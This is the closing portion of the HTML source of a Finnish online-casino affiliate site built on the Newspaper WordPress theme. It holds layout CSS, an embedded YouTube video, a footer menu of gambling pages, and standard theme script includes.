                    height: 100% !important;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_66_efb class="td_block_inner td-fix-index">
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/pYKcPL0N9QQ?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&autoplay=1&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script></div></div></div></div></div></div><div id="tdi_67_6dc" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68_ce9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68_ce9,
                .tdi_68_ce9 .tdc-columns{
                    min-height: 0;
                }.tdi_68_ce9,
				.tdi_68_ce9 .tdc-columns{
				    display: block;
				}.tdi_68_ce9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_68_ce9{
margin-bottom:40px !important;
}

.tdi_68_ce9 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_ce9{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_ce9{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_ce9{
margin-bottom:25px !important;
}
}

</style><div class="vc_column tdi_70_dd9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70_dd9{
                    vertical-align: baseline;
                }.tdi_70_dd9 > .wpb_wrapper,
				.tdi_70_dd9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70_dd9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70_dd9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_72_5d6  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_72_5d6{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_73_999" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74_997  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74_997,
                .tdi_74_997 .tdc-columns{
                    min-height: 0;
                }.tdi_74_997,
				.tdi_74_997 .tdc-columns{
				    display: block;
				}.tdi_74_997 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74_997 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_74_997 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_74_997 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_74_997 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_74_997 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_74_997 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_74_997{
padding-bottom:25px !important;
}

.tdi_74_997 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74_997{
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_997{
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74_997{
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_76_94d  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_76_94d{
                    vertical-align: baseline;
                }.tdi_76_94d > .wpb_wrapper,
				.tdi_76_94d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76_94d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76_94d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_77_7df tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_7df" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77_7df{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_7df .tdm-descr{
                    color: #777777;
                
					font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_7df .tdm-descr{
					font-family:Heebo !important;font-size:13px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_7df .tdm-descr{
					font-family:Heebo !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_7df .tdm-descr{
					font-family:Heebo !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">© Copyright - Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_79_4c6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_79_4c6{
                    vertical-align: baseline;
                }.tdi_79_4c6 > .wpb_wrapper,
				.tdi_79_4c6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79_4c6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79_4c6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_79_4c6{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_80_cec td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_80_cec" >
<style>

/* inline tdc_css att */

.tdi_80_cec{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_80_cec { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_80_cec li{
					display: inline-block;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;font-weight:500 !important;
				}.tdi_80_cec .menu{
					display: flex;
				}.tdi_80_cec .sub-menu{
					display: none;
				}.tdi_80_cec ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_80_cec ul li{
					margin-right: 18px;
				}.tdi_80_cec ul li:last-child{
					margin-right: 0;
				}.tdi_80_cec a{
					color: #777777;
				}.tdi_80_cec a:hover{
					color: #ffa301;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80_cec ul li{
					margin-right: 15px;
				}.tdi_80_cec ul li:last-child{
					margin-right: 0;
				}.tdi_80_cec li{
					font-family:Heebo !important;font-size:13px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80_cec ul li{
					margin-right: 12px;
				}.tdi_80_cec ul li:last-child{
					margin-right: 0;
				}.tdi_80_cec li{
					font-family:Heebo !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80_cec ul li{
					margin-right: 12px;
				}.tdi_80_cec ul li:last-child{
					margin-right: 0;
				}.tdi_80_cec li{
					font-family:Heebo !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_80_cec class="td_block_inner td-fix-index"><div class="menu-casino-container"><ul id="menu-casino-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-169"><a href="https://nettiarpa.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173"><a href="https://nettiarpa.net/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://nettiarpa.net/paras-netticasino/">paras netticasino</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://nettiarpa.net/texas-holdem/">texas holdem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://nettiarpa.net/poytapelit/">Pöytäpelit</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6974e96dd1231
    -->

    <script type='text/javascript' src='https://nettiarpa.net/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://nettiarpa.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nettiarpa.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nettiarpa.net/wp-includes/js/comment-reply.min.js?ver=5.9.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nettiarpa.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_10_a7e';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_867';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_867');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>